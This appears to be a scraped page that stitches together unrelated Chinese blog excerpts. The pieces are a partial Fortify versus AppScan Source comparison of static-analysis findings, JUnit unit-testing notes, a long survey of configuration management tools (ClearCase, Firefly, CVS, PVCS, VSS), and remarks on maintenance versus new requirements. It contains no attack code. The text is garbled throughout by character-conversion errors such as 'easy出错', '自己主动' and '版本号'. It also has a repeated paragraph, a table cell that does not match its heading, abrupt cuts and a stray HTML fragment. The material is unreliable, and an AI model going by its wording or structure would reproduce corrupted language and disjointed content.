2、Disclaimer.htm:34(Cross-Site Scripting:DOM)的漏洞Fortify能扫描出来,AppScan Source扫描不出来
另外,Fortify能扫描出比较多Persistent类型的XSS漏洞
并且归类比较好(分DOM、Persistent、Reflected类型列出)
3、AdminLoginServlet.java:35(Password Management:Hardcoded Password)的漏洞Fortify能扫描出来,AppScan Source扫描不出来
4、Fortify扫出的DBUtil.java:238(Access Control:Database)在AppScan中被归类到
SQL Injection
5、admin.jsp:18(Password Management:Empty Password)属于误报
<script language="javascript"> function confirmpass(myform) { if (myform.password1.value.length && (myform.password1.value==myform.password2.value)) { return true; } else { myform.password1.value=""; myform.password2.value=""; myform.password1.focus(); alert ("Passwords do not match"); return false; } } </script> |
6、Fortify会报比较多这类问题:
Code Correctness:Class Does Not Implement equals Hardcoded Domain in HTML Hidden Field J2EE Bad Practices J2EE Misconfiguration Missing Check against Null Password Management:Password in Comment Poor Error Handling System Information Leak:Incomplete Servlet Error Handling |
7、Fortify会报比较多transfer.jsp:32(Cross-Site Request Forgery)这类CSRF的问题,而AppScan Source没有扫出来
8、Fortify有扫出ServletUtil.java(Missing XML Validation)的问题,而AppScan Source没有扫出来
9、Fortify有扫出AdminServlet.java:65(Redundant Null Check)的问题,而AppScan Source没有扫出来
单元测试是开发者编写的一小段代码,用于检验被测代码的一个很小的、很明确的功能是否正确。
单元测试目的?
执行单元测试,是为了证明某段代码的行为确实和开发者所期望的一致。
1 测试目的,一个是测试程序的整体逻辑,另一个是测试程序中一个独立的模块
2 通常的执行人员不一样,白盒一般是由专门的白盒测试人员完成,单元测试一般由程序员自己完
计划你的单元测试:
设计一系列的输入和预期结果
Eclipse中使用Junit:
eclipse中已经内置Junit,无需自己再安装
选择一个需要单元测试的工程,右键点击Properties
添加Junit依赖
选择Junit
每一个软件项目,不管是project类项目,还是产品类项目,都必须经历需求分析、系统设计、编码实现、集成測试、部署、交付、维护和支持的过程。在这个过程中,将生成各种各样不同的工件,包含文档、源程序、可执行代码、支持库。更可怕的是,频繁出现的变更是不可避免的,因此面向如此庞大且不断变动的信息集,怎样使其有序、高效地存放、查找和利用就成为了一个突出的问题。
针对这一问题,最早的开发者尝试过的解决的方法是通过手工来实现:
1)文档:每次改动时都另存为一个新的文件,然后通过文件名称进行区分,比如 "XXX 软件需求说明书V1.0, XXX软件需求说明书V1.1, XXX 软件需求说明书V2.0.",并且在文件里注明每次版本号变化的内容;
2) 源码:每次要改动时就将整个project文件夹复制一份,将原来的文件夹进行改名,比如 "XX 项目V1.0、 XX 项目1.01、 .",然后在新的文件夹中进行改动;
可是这样的方法,不仅十分繁琐,easy出错,并且会带来大量的垃圾数据。假设是团队协同开发或者是项目规模较大时,还是会造成非常大的混乱。非常显然,这样简陋的方法是无法应对这一问题的。
后来,有人尝试从制造工业领域引入了"
配置管理"这一概念,通过不懈的研究与实践,终于形成了一套管理办法和活动原则,这也就是软件配置管理。
通过软件配置管理,将对软件系统中的多重版本号实施系统的管理;全面记载系统开发的历史过程,包含为什么改动,谁作了改动,改动了什么;管理和追踪开发过程中危害软件质量以及影响开发周期的缺陷和变化。并对开发过程进行有效地管理和控制,完整、明白地记载开发过程中的历史变更,形成规范化的文档,不仅使日后的维护和升级得到保证,并且更重要的是,这还会保护宝贵的代码资源,积累软件財富,提高软件重用率,加快投资回报。
常见的配置管理工具
正如前面所述,因为软件配置管理过程十分繁杂,管理对象错综复杂,假设是採用人工的办法不仅费时费力,还easy出错,产生大量的废品。因此,引入一些自己主动化工具是十分有裨益的,这也是做好配置管理的必要条件。
正是因为如此,市场上出现了大量的自己主动化配置管理工具,这些工具的实现原理与基本机制均十分接近,但因为其定位不同,因此各有特点,下面我们就对一些常见的配置管理工具做一简单的介绍。
元老:CCC 、SCCS、 RCS
上个世纪七十年代初期加利福利亚大学的Leon Presser 教授撰写了一篇论文,提出控制变更和配置的概念,之后在1975年,他成立了一家名为 SoftTool的公司,开发了自己的配置管理工具:CCC,这也是最早的配置管理工具之中的一个。
在软件配置管理工具发展史上,继CCC之后,最具有里程碑式的是两个自由软件: Marc Rochkind 的SCCS (Source Code Control System) 和 Walter Tichy 的RCS (Revision Control System),它们对配置管理工具的发展做出了重大的贡献,直到如今绝大多数配置管理工具基本上都源于它们的设计思想和体系架构。
Rational 公司是全球最大的软件CASE 工具提供商,现已被
IBM 收购。或许是受到其拳头产品、可视化建模第一工具Rose 的影响,它开发的配置管理工具ClearCase 也是深受用户的喜爱,是如今应用面最广的企业级、跨平台的配置管理工具之中的一个。
ClearCase提供了比較全面的配置管理支持,当中包含版本号控制、
工作空间管理、Build管理等,并且开发者无需针对其改变现有的环境、工具和工作方式。
其最大的缺点就在于其价格不菲,每一个client用户许可证大约须要几千美金,所以在国内应用群体有限。
1) 版本号控制
ClearCase 不仅能够对文件、文件夹、链接进行版本号控制,同一时候还提供了先进的版本号分支和归本功能用于支持并行开发。另外,它还支持广泛的文件类型。
2)工作空间管理
能够为开发者提供私人存储区,同一时候能够实现成员之间的信息共享,从而为每一位开发者提供一致、灵活、可重用的工作空间域。
3) Build管理
对ClearCase 控制的数据,既能够使用定制脚本,也可使用本机提供的make 程序。
其最大的缺点就在于其价格不菲,每一个client用户许可证大约须要几千美金,所以在国内应用群体有限。
新秀:Hansky Firefly
做为Hansky公司
软件开发管理套件中重要一员的Firefly,能够轻松管理、维护整个企业的软件资产,包含程序代码和相关文档。 Firefly是一个功能完好、执行速度极快的软件配置管理系统,能够支持不同的
操作系统和多种集成开发环境,因此它能在整个企业中的不同团队,不同项目中得以应用。
Firefly基于真正的客户机/
server体系结构,不依赖于不论什么特殊的网络文件系统,能够平滑地执行在不同的LAN、WAN 环境中。它的安装配置过程简单易用,Firefly 能够自己主动、安全地保存代码的每一次变化内容,避免代码被无意中覆盖、改动。
项目管理人员使用 Firefly能够有效地组织开发力量进行并行开发和管理项目中各阶段点的各种资源,使得产品公布易于管理;并能够高速地回溯到任一历史版本号。系统管理员使用Firefly 的内置工具能够方便的进行存储库的备份和恢复,而不依赖于不论什么第三方工具。
开源奇葩: CVS
CVS 是Concurrent Versions System 的缩写,它是开放源码软件世界的一个伟大杰作,因为其简单易用、功能强大,跨平台,支持并发版本号控制,并且免费,它在全球中小型软件企业中得到了广泛使用。
其最大的遗憾就是缺少对应的技术支持,很多问题的解决须要自已寻找资料,甚至是读源码。
小工作组级:Merant PVCS
MERANT 公司的 PVCS 能够提供对软件配置管理的基本支持,通过使用其图形界面或相似SCCS 的命令,能够基本满足小型项目开发的配置管理需求。 PVCS 尽管功能上也基本能够满足需求,可是其性能表现一直较差,逐渐地被市场所冷落。
入门级:Microsoft Visual Source Safe
Visual Source Safe,即VSS ,是
微软公司为Visual Studio配套开发的一个小型的配置管理工具,准确来说,它仅能够称得上是一个小型的版本号控制软件。 VSS的优点在于其与Visual Studio实现了无缝集成,使用简单。提供了历史版本号记录、改动控制、文件比較、日志等基本功能。
但其缺点也是十分明显的,仅仅支持
Windows平台,不支持并行开发,通过 Check out - Modify - Check in的管理方式,一个时间仅仅同意一个人改动代码,并且速度慢、伸缩性差,不支持异地开发。甚至于微软本身也不採用其做为配置管理工具,而是使用一个名为SLM 的内部工具。
English » | | | | | | | | |
怎样选择配置管理工具
面对这些形形色色,各有千秋的配置管理工具,怎样依据组织特点、开发团队须要,选择切合适用的工具呢?笔者就结合工作实践中的经验与大家做一些交流与探讨。
配置管理工具的选择所需考虑的因素大体包含下面几个因素:
功能是否符合实际需求?是否符合团队特点?性能是否惬意?费用能否够接受?售后服务怎样?接下来,我们就这几方面逐一深入地探讨:
1)功能是否符合实际需求,是否符合团队特点
工具就是用来帮助您解决这个问题的,因此功能是否符合实际需求是最重要的推断因素。而大多数主流配置管理工具的基本功能都能够满足,因此主要须要推断下面几个因素:
并行开发支持
在团队协作开发过程中,有两种基本的模式:集体代码权和个体代码权。採用集体代码权模式进行开发时,一段代码可能同一时候会被多个开发者同一时候改动;而採用个体代码权模式进行开发时,每一段代码都始终被一个开发者独享,别人须要改动时也会通过该开发者完毕。
而配置管理软件针对这一情况,也採用了不同的策略:Copy-Modify-Merge(拷贝、改动、合并 ) 的并行开发模式、Check out-Modify-Check in(签出、改动、签入)的独占开发模式。在并行开发模式下,开发者能够并行开发、更改代码, Firefly会自己主动检測到代码冲突,并自己主动合并,或提示开发者手动解决。
表一、并行开发支持比較表
工具名称
说明
ClearCase
Copy-Modify-Merge 模式
Firefly
Copy-Modify-Merge 模式
CVS
Copy-Modify-Merge 模式
PVCS
Check out-Modify-Check in 模式
VSS
Check out-Modify-Check in 模式
异地开发支持
假设你的开发团队分布在不同的开发地点,就须要对工具的异地开发功能进行细致的评估了。大多数工具都提供基于 Web的界面,用户能够通过浏览器执行配置管理的相关操作,并且有些工具就通过这样的方法来实现对异地开发的支持。
这样的实现方法有太多的局限性,比如网络(Internet)连接带宽的限制、防火墙以及安全问题等。真正意义上的异地开发支持,是指在不同的开发地点建立各自的存储库,通过工具提供同步功能自己主动或手动同步。这样做的优点是与网络无关,即便各个开发地点之间没有实时连通的网络,也能够通过 E-Mail 附件等其他方式将同步包发给对方,实现手动的同步。
表二异地开发支持比較表
工具名称
说明
ClearCase
提供MultiSite 模块,通过自己主动或手动同步位于不同开发地点的存储库的方式,支持异地开发
Firefly
提供ServerSync 模块,通过自己主动或手动同步位于不同开发地点的存储库的方式,支持异地开发
CVS
无专门支持的模块
PVCS
无专门支持的模块
VSS
无专门支持的模块
值得说明的是,在不同开发点建立各自存储库的方式,主要适用于两个或两个以上位于不同地点的开发团队协作开发的情况。假设仅是採用虚拟团队合作的方式,开发者以个体的形式散落在不同地方,则更适合通过 Internet 直接操作远程的配置管理server。
跨平台开发支持
假设企业须要从事多个不同平台下的开发工作,就须要配置管理工具能够对跨平台开发提供支持,否则势必会给开发、測试、公布等各个环节带来不便,将使大量的时间被浪费于代码的手工上传、下载中。
表三跨平台开发支持比較表
工具名称
说明
ClearCase
支持常见的平台
Firefly
软件本身基于Java开发,可在 Windows、Linux、 Solaris、HP-UX、 AIX等常见平台上使用,平台之间的移植也非常方便
CVS
支持差点儿全部的操作系统
PVCS
软件本身基于Java 开发,能够支持常见的平台
VSS
仅支持Windows 操作系统
与开发工具的集成性
配置管理工具与开发工具是编码过程中最经常使用到两种工具,因此它们之间的集成性直接影响到开发者的便利性,假设无法良好集成,开发者将不可避免地在配置管理工具与开发工具之间来回切换。
表四与开发工具集成性比較表
工具名称
说明
ClearCase
直接与资源管理器集成,十分易用
Firefly
与常见开发工具无缝集成
CVS
对开发工具集成性较差
PVCS
仅支持Windows 操作系统
VSS
与Visual Studio开发工具包无缝连接,其他开发工具集成性差
2)性能是否惬意
配置管理工具软件的一些性能指标对于终于的选择也有着至关重要的影响。
执行性能
假设开发团队规模不大的情况下,配置管理工具软件的性能不会造成非常大影响,但假设项目规模比較大,团队成员逐渐增多的情况下,其执行性能就会带来非常大的影响。
表五执行性能比較表
工具名称
说明
ClearCase
server採用多进程机制,使用自带多版本号文件系统MVFS,对性能有较大负面影响。做为一款企业级、全面的开发配置管理工具,适用于大型开发团队
Firefly
server採用了多线程的应用server,性能表现优秀,做为一款企业级、全面的开发配置管理,能适用于50人到上千人的团队
CVS
较高的执行性能,适用于各种级别的开发团队
PVCS
server採用文件系统共享方式,对CPU、内存及网络要求较高,性能一般,仅适用于中小型项目团队,不适合于企业级应用
VSS
相对功能单一、简陋,适用于几个人的小型团队,在数据量不大的情况下,性能能够接受
易用性
表六易用性比較表
工具名称
说明
ClearCase
安装、配置、使用相对较复杂,须要进行团队培训
Firefly
在提供全面配置管理功能的情况下,安装、配置、使用较为简单,包含安装、配置、培训在内的整个实施周期一般不会超过一个月。
CVS
安装、配置较复杂,但使用比較简单,仅仅需对配置管理做简单培训就可以
PVCS
使用比較简单,仅仅需对配置管理做简单培训就可以
VSS
安装、配置、使用均较简单,非常easy上手使用
从用户界面、与开发工具的集成性角度来说,这几款主流的配置管理软件均有较好的设计,均有较好的易用性。
安全性
表七安全性比較表
工具名称
说明
ClearCase
採用C/S模式,须要共享server上的存储文件夹以供client訪问,这将带来一定安全隐患
Firefly
server上的存储文件夹不用共享,对client不透明,client不可直接訪问存储文件夹,使系统更安全可靠
CVS
採用C/S 模式,不须要共享server上的存储文件夹,安全性较好
PVCS
基于文件系统共享,并且须要以"可写 "的权限共享存储文件夹,存在较大的安全隐患
VSS
基于文件系统共享实现对server的訪问,须要共享存储文件夹,这将带来一定安全隐患
3)费用能否够接受
Rational ClearCase 、Hansky Firefly 两款均属于企业级配置管理工具软件 ,ClearCase价格较贵,,相比之下 Hansky Firefly 是一款不错的选择。
而 PVCS其价格大约是每client几百美元的水平,对于国内企业来说,性价比不太划算。 VSS 是微软打包在Visual Studio开发工具包之中的,显然花费的精力不大,价格也比較廉价,能够做为个人、小项目团队版本号控制之用。
而 CVS则是一款全然免费的开源软件,性能较之企业级配置管理工具差距不大,也是一种不错的选择。
4) 售后服务怎样
表八售后服务比較表
工具名称
说明
ClearCase
大型商用软件,已被IBM公司收购,但国内市场拓展有限,因此服务支持会受到限制。如今中国用户的支持是由位于澳大利亚悉尼的支持中心联系
Firefly
大型商用软件,已在中国成立分公司,全面拓展市场之中,在北京设有支持中心
CVS
做为开源软件,无官方支持,须要用户自己查找资料解决技术问题,如今也出现专门为CVS 做技术支持的公司
PVCS
在中国市场开拓有限,国内没有支持中心
VSS
做为微软的非核心产品,技术支持有限。在其站点上有提供一些常见问题,仅仅有对正式购买的用户提供一定的技术支持
售后服务与产品支持也是一个非常重要的考察点,工具在使用过程中出现这样那样的问题是非常寻常的事,有些是因为使用不当,有些则是工具本身的缺陷。这些问题都会直接影响到开发团队的使用,因此随时能够找到专业技术人员解决这些问题就变成十分重要。
实例说明
最后,笔者介绍几个实际的案例,希望对大家选择软件配置管理工具软件有帮助。
案例一
某公司拥有10 名专职开发者以及一些兼职的开发者,主要从事 Windows和Linux 平台下的软件开发,採用的工具包含Visual Studio 系列、 GCC 等。为了能够加强版本号控制与配置管理工作,决定引入一些自己主动化配置管理工具。
经过谨慎的选择,採用了两步走的方法:
1) 首先採用了Visual Studio 软件包中的 VSS做为配置管理工具;
<SPAN style="FONT-SIZE: 9pt;"word-break: break-all; line-height: 21.6000003814697px; margin: 10px 0px; color: #333333; font-family: Arial, Helvetica, sans-serif; font-size: 12px; background-color: #ffffff;"> ...
一般来说,维护需求的项目时间都是比较紧急的,维护嘛,用户等着上线用的啊,其实在这里,我们对维护需求和新增需求的定义都不太清晰。
怎么理解呢?我个人的理解:
维护需求,是指用户提出在系统使用过程中的问题以及整合目前用户觉得需要改进系统的一些功能的需求文档。
新增需求,就是指用户在不满足当前系统使用功能的前提下提出一些不包含之前的需求文档内的新增的功能而形成的需求文档,它没有包含用户继续解决的用户bug。
因此,我个人从定义上区分,维护需求多数只是针对用户问题去修复并验证bug,当然也有掺入一些用户界面体验、新增的小功能点吧。而新增需求,在项目开发中可能就不是一个小新增功能点了,更多的是大的项目系统分支、功能模块,需求业务规则的编写程度需要更明细。